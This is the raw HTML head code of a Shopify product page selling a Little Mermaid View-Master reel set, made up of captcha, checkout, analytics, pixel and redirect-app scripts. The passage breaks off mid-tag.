<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//3dstereo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//3dstereo.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://3dstereo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://3dstereo.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <link href="//3dstereo.com/cdn/shop/t/4/assets/theme.scss.css?v=96989963159584191131759332708" rel="stylesheet" type="text/css" media="all" />

  

  <script>
    window.StyleHatch = window.StyleHatch || {};
    StyleHatch.Strings = {
      instagramAddToken: "Add your Instagram access token.",
      instagramInvalidToken: "The Instagram access token is invalid. Check to make sure you added the complete token.",
      instagramRateLimitToken: "Your store is currently over Instagram\u0026#39;s rate limit. Contact Style Hatch support for details.",
      addToCart: "Add to Cart",
      soldOut: "Sold Out",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account."
    }
    StyleHatch.currencyFormat = "${{amount}}";
    StyleHatch.ajaxCartEnable = true;
    // Post defer
    window.addEventListener('DOMContentLoaded', function() {
      (function( $ ) {
      

      
      
      })(jq223);
    });
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script>

  <script type="text/javascript">
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.expand = 1200;
    window.lazySizesConfig.loadMode = 3;
    window.lazySizesConfig.ricTimeout = 50;
  </script>
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/lazysizes.min.js?v=177495582470527266951648250089" async="async"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/lazysizes.min.js?v=177495582470527266951648250089"></script><![endif]-->
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/vendor.js?v=74942200938426627251648250092" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/vendor.js?v=74942200938426627251648250092"></script><![endif]-->
  
    <script>
StyleHatch.currencyConverter = true;
StyleHatch.shopCurrency = 'USD';
StyleHatch.defaultCurrency = 'USD';
// Formatting
StyleHatch.currencyConverterFormat = 'money_with_currency_format';
StyleHatch.moneyWithCurrencyFormat = "${{amount}} USD";
StyleHatch.moneyFormat = "${{amount}}";
</script>
<!--[if (gt IE 9)|!(IE)]><!--><script src="//cdn.shopify.com/s/javascripts/currencies.js" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//cdn.shopify.com/s/javascripts/currencies.js"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/jquery.currencies.min.js?v=152637954936623000011648250094" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/jquery.currencies.min.js?v=152637954936623000011648250094"></script><![endif]-->

  
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//3dstereo.com/cdn/shop/t/4/assets/theme.min.js?v=37268363369465450371648250095" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//3dstereo.com/cdn/shop/t/4/assets/theme.min.js?v=37268363369465450371648250095"></script><![endif]-->


 <script>
 let ps_apiURI = "https://swift-api.perfectapps.io/api";
 let ps_storeUrl = "https://swift.perfectapps.io";
 let ps_productId = "7787823333554";
 </script> 
  
  
 <script type="text/javascript">
if(typeof jQuery == 'undefined'){
document.write('<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></'+'script>');
}
</script>


<script type="text/javascript">

$(document).ready(function()
{
	  var title = document.getElementsByTagName('title');
  	  var innertitle = title[0].innerHTML;
  	  var check404 = innertitle.includes("404 Not Found"); 	
      var current_url = window.location+"";
      var shop_url = "https://3dstereo.myshopify.com";
      var domain = "3dstereo.myshopify.com";
      var page_url = current_url.replace(shop_url, "")
  	  if(check404 == true)
      { 
       	 $.ajax({
            type: "POST",
            url: "https://www.qetail.com/apps/qeredirect/auth/add404_pagedata",
            data: {
              shop_url:shop_url,
                domain: domain,
                page_url: page_url
            },
            dataType: "text",
            cache: false,
            success: function (data) {}
        });
       		
      }  
  
});                  
  
</script>  


<script type="text/javascript">
if(typeof jQuery == 'undefined'){
document.write('<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></'+'script>');
}
</script>
<script type="text/javascript">
  var current_url = window.location+"";
  var domain = "https://3dstereo.myshopify.com";
  $.post('https://www.qetail.com/apps/qeredirect/Auth/get301data', 
    {
    domain: domain,
      page_url: current_url.replace(domain, "")
    }).done(function(response){
    
    var data1 = JSON.parse(response);
    var data_shop = JSON.parse(data1['shop']);
    $enable_301=data_shop.enable_301;
   
    var data_redirect = JSON.parse(data1['redirect']);
    $redirect_to=data_redirect.redirect_to;
    
    if($enable_301 == 'on')
    {  
      if($redirect_to != "")
        {
          window.location = $redirect_to;
      }
        
    }
    else if($enable_301 == '' || $enable_301 == undefined || $enable_301 == 'undefined')
    {
      console.log("301 Redirection Off ,Contact Support - support@qeretail.com to remove the Code left");
    }  
      
  });
 
</script><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29239616,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 29239616,storefrontBaseUrl: "https://3dstereo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"582746290","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-PZX3JGK\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-V9RZ9ZBSK8\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-V9RZ9ZBSK8\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-V9RZ9ZBSK8\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"239141042","configuration":"{\"pixel_id\":\"659776932409301\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"3Dstereo.com","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"3dstereo.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/3dstereo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":30.0,"currencyCode":"USD"},"product":{"title":"Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW","vendor":"3dstereo","id":"7787823333554","untranslatedTitle":"Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW","url":"\/products\/little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082","type":""},"id":"43281421009074","image":{"src":"\/\/3dstereo.com\/cdn\/shop\/files\/ariel-little-mermaid.jpg?v=1696449344"},"sku":"WKT-LM-RING","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://3dstereo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29239616","storefrontBaseUrl":"https:\/\/3dstereo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":30.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW\",\"vendor\":\"3dstereo\",\"id\":\"7787823333554\",\"untranslatedTitle\":\"Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW\",\"url\":\"\/products\/little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082\",\"type\":\"\"},\"id\":\"43281421009074\",\"image\":{\"src\":\"\/\/3dstereo.com\/cdn\/shop\/files\/ariel-little-mermaid.jpg?v=1696449344\"},\"sku\":\"WKT-LM-RING\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7787823333554,"gid":"gid:\/\/shopify\/Product\/7787823333554","vendor":"3dstereo","type":"","handle":"little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082","variants":[{"id":43281421009074,"price":3000,"name":"Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW","public_title":null,"sku":"WKT-LM-RING"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7787823333554,"requestId":"9b475c2b-d4fc-4134-9dd4-8ebc83e44961-1769275771"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29239616,
      theme_id: 129185644722,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//3dstereo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//3dstereo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//3dstereo.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29239616,"isMerchantRequest":null,"themeId":129185644722,"themeCityHash":"9429619921648965233","contentLanguage":"en","currency":"USD","eventMetadataId":"0a14c54b-7838-4d8c-998e-51f665f2b0f0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7787823333554,"requestId":"9b475c2b-d4fc-4134-9dd4-8ebc83e44961-1769275771","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43281421009074,"productId":7787823333554,"productGid":"gid:\/\/shopify\/Product\/7787823333554","name":"Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW","price":"30.00","sku":"WKT-LM-RING","brand":"3dstereo","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43281421009074,"productId":7787823333554,"productGid":"gid:\/\/shopify\/Product\/7787823333554","name":"Little Mermaid - Ariel and the Magic Ring - View Master 3 Reel Set - NEW","price":"30.00","sku":"WKT-LM-RING","brand":"3dstereo","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/3dstereo.com\/collections\/disney-characters-classic-view-master%C2%AE\/products\/little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-on-card-new-vbp-3082"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//3dstereo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://3dstereo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29239616"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129185644722"
  data-theme-name="District"
  data-theme-version="3.1.6"
  data-monorail-region="shop_domain"
